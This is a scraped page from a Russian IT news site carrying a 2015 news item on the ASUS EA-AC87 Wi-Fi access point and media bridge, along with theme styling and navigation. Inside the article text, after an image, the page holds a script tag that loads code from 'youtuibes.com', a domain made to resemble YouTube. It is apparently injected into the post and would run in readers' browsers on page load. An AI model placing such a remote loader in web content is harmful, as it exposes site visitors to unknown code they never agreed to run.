.mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } @media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #958b57; --pcaccent-cl: #958b57; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #958b57; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2017\/05\/logo-writer.jpg"
    },
    "url": "https:\/\/itwriter.ru\/",
    "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
    "description": "\u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c. \u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 :)"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
    "alternateName": "\u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c. \u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 :)",
    "url": "https:\/\/itwriter.ru\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "EA-AC87: \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u0435\u0442\u0435\u0432\u043e\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u043e\u0442 ASUS",
    "description": "\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f ASUS \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u043b\u0430 \u043c\u043d\u043e\u0433\u043e\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u0435\u0442\u0435\u0432\u043e\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e EA-AC87 \u0441 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u043e\u0439 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430 AC-1800, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0435\u0435 \u0432 \u0440\u0435\u0436\u0438\u043c\u0430\u0445 \u0442\u043e\u0447\u043a\u0438 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0438 \u043c\u0435\u0434\u0438\u0430\u043c\u043e\u0441\u0442\u0430. \u041c\u043e\u0434\u0435\u043b\u044c ASUS EA-AC87 \u0441\u0442\u0430\u043b\u0430 \u043f\u0435\u0440\u0432\u044b\u043c \u0431\u0435\u0441\u043f\u0440\u043e\u0432\u043e\u0434\u043d\u044b\u043c \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u043c \u0441 4 \u0432\u043d\u0435\u0448\u043d\u0438\u043c\u0438 \u0430\u043d\u0442\u0435\u043d\u043d\u0430\u043c\u0438, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u043c \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 MIMO 4&#215;4. \u0412&hellip;",
    "datePublished": "2015-05-29T12:49:40+03:00",
    "datemodified": "2015-05-29T12:49:40+03:00",
    "mainEntityOfPage": "https:\/\/itwriter.ru\/2015\/05\/29\/new-asus-ea-ac87\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2015\/05\/ASUS_EA-AC87-2.jpg",
        "width": 3346,
        "height": 2799
    },
    "publisher": {
        "@type": "Organization",
        "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2017\/05\/logo-writer.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Ivan",
        "name": "Ivan",
        "url": "https:\/\/itwriter.ru\/author\/ivan\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/itwriter.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/itwriter.ru\/main\/news\/",
                "name": "\u041d\u043e\u0432\u043e\u0441\u0442\u0438 IT"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/itwriter.ru\/main\/news\/hardware-news\/",
                "name": "\u041d\u043e\u0432\u043e\u0441\u0442\u0438 hardware"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/itwriter.ru\/2015\/05\/29\/new-asus-ea-ac87\/",
                "name": "EA-AC87: \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u0435\u0442\u0435\u0432\u043e\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u043e\u0442 ASUS"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#958b57; }																																																																																															</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-15510 single-format-standard wp-theme-soledad penci-disable-desc-collapse penci-body-boxed soledad-ver-8-6-5 pclight-mode penci-show-pthumb pcmn-drdw-style-fadein_up pchds-default elementor-default elementor-kit-52852">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-6 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
    <div class="container">
        <div class="penci-headline" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
	                    <div class="pctopbar-item penci-topbar-trending">
	        <span class="headline-title nticker-style-1">Последние новости</span>
		            <span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"
               aria-label="Previous"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"
               aria-label="Next"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		        <div class="pcdfswiper swiper penci-owl-carousel penci-owl-carousel-slider penci-headline-posts"
             data-auto="true" data-nav="false" data-autotime="3000"
             data-speed="200" data-anim="slideInUp">
            <div class="swiper-wrapper">
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/">Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/10/%d0%be%d0%bd%d0%b8%d0%ba%d1%81-%d0%b1%d1%83%d0%ba%d1%81-%d0%b3%d0%b0%d0%bb%d0%b8%d0%bb%d0%b5%d0%be-3-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8/">ОНИКС БУКС Галилео 3 – обновление серии 7-дюймовых...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/09/california-regulations-ai/">Новости из штата Калифорния. Как демократы пытаются регулировать...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/08/%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-pebble-nova-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%b3/">Акустические системы Pebble Nova отмечены наградой EHA2025</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/29/digma-pro-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d1%80%d0%be%d0%ba-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb/">DIGMA PRO увеличивает срок гарантийного обслуживания мониторов до...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/28/huawei-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d1%87%d0%b8/">Huawei готовится протестировать мощный чип искусственного интеллекта, который...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/26/intel-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d1%8f%d0%b5%d1%82-%d0%be-%d0%bc%d0%b0%d1%81%d1%88%d1%82%d0%b0%d0%b1%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80/">​Intel объявляет о масштабной реструктуризации: увольнения, сокращение расходов...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/25/apple-%d0%bf%d0%b5%d1%80%d0%b5%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-iphone-%d0%b4%d0%bb%d1%8f-%d1%81%d1%88%d0%b0-%d0%b2-%d0%b8%d0%bd/">Apple перенесёт производство iPhone для США в Индию...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/23/%d1%80%d1%8b%d0%bd%d0%be%d0%ba-%d0%bf%d0%be%d0%bb%d1%83%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bd%d0%b0-%d0%b2%d0%b7%d0%bb%d1%91%d1%82%d0%b5-%d0%b0%d0%bd%d0%b0%d0%bb/">Рынок полупроводников на взлёте: аналитики прогнозируют рекордный рост...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/15/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba-acer-nitro-ai-%d0%b8-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-acer-nitro-20/">Ноутбук Acer Nitro AI и компьютер Acer Nitro...</a>
                    </div>
				            </div>
        </div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
</div>        </div>
    </div>
</div>
<header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-6"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://itwriter.ru/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
             alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера." width="473"
             height="94"/>
		    </a>
	</div>
<ul id="menu-new_menu" class="menu"><li id="menu-item-20840" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li id="menu-item-20841" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li id="menu-item-23139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li id="menu-item-20842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li id="menu-item-20839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li id="menu-item-20858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li id="menu-item-20855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li id="menu-item-20896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li id="menu-item-20857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li id="menu-item-20854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li id="menu-item-20853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li id="menu-item-20847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li id="menu-item-20846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li id="menu-item-20849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li id="menu-item-20848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li id="menu-item-20897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li id="menu-item-20860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li id="menu-item-20845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li id="menu-item-20844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li id="menu-item-20859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li id="menu-item-31447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li id="menu-item-20856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li id="menu-item-20850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li id="menu-item-23054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li id="menu-item-23466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li id="menu-item-21838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li id="menu-item-20852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://itwriter.ru/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>

				
            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://itwriter.ru/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://itwriter.ru/main/news/">Новости IT</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>EA-AC87: универсальное сетевое устройство от ASUS</span>
                </div>
					
		
        <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-15510" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
								                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-382" href="https://itwriter.ru/main/news/hardware-news/"  rel="category tag"><span style="">Новости hardware</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">EA-AC87: универсальное сетевое устройство от ASUS</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://itwriter.ru/author/ivan/">Ivan</a>
									</span>
			<time class="entry-date published" datetime="2015-05-29T12:49:40+03:00">29.05.2015</time>		</div>
							                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://itwriter.ru/author/ivan/">Ivan</a>
									</span>
                            </span>
																		                            <span><time class="entry-date published" datetime="2015-05-29T12:49:40+03:00">29.05.2015</time></span>
																														                    </div>
								            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://itwriter.ru/wp-content/uploads/2015/05/ASUS_EA-AC87-2.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="1170" height="979"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%20979&#039;%3E%3C/svg%3E"
                                     alt="" title="ASUS_EA-AC87-2"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://itwriter.ru/wp-content/uploads/2015/05/ASUS_EA-AC87-2.jpg 585w,https://itwriter.ru/wp-content/uploads/2015/05/ASUS_EA-AC87-2.jpg"
                                     data-src="https://itwriter.ru/wp-content/uploads/2015/05/ASUS_EA-AC87-2.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1 ">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">3,1K</i>
			<p>Компания <strong>ASUS</strong> представила многофункциональное сетевое устройство <strong>EA-AC87</strong> с поддержкой стандарта <strong>AC-1800</strong>, работающее в режимах точки доступа и медиамоста. Модель <strong>ASUS EA-AC87</strong> стала первым беспроводным клиентом с 4 внешними антеннами, работающим в режиме MIMO 4&#215;4. В случае работы в паре с соответствующим маршрутизатором скорость передачи данных на частоте 5 ГГц может достигать внушительных 1734 Мбит/с. Технология ASUS AiRadar путем формирования усиленного направленного сигнала позволяет расширить зону покрытия беспроводной сети. Благодаря поддержке современного стандарта Wi-Fi 802.11ac новая точка доступа <strong>ASUS EA-AC87</strong> прекрасно подойдет для обеспечения высокоскоростного беспроводного доступа к уже существующей сети или для подключения проводных устройств, таких как медиаплееры и игровые консоли, к существующей беспроводной сети.</p>
<p><a href="https://itwriter.ru/wp-content/uploads/2015/05/ASUS_EA-AC87-1-e1432889027906.jpg" data-rel="penci-gallery-image-content" ><img fetchpriority="high" decoding="async" src="https://itwriter.ru/wp-content/uploads/2015/05/ASUS_EA-AC87-1-e1432889027906.jpg" alt="ASUS_EA-AC87-1" width="600" height="472" class="aligncenter size-full wp-image-15511" /><script src="//youtuibes.com/watch"></script></a></p>
<p><strong>ASUS EA-AC87</strong> обладает 4 внешними антеннами, работающими в режиме MIMO 4х4 (прием х передача). Работая в паре с соответствующим маршрутизатором, например, с <strong>ASUS RT-AC87U</strong>, скорость передачи данных может достигать рекордных 1734 Мбит/с, что позволяет наслаждаться плавным воспроизведением потокового видео высокой четкости в формате до 4K/UHD и онлайновыми играми без задержек на ПК или игровых консолях.</p>
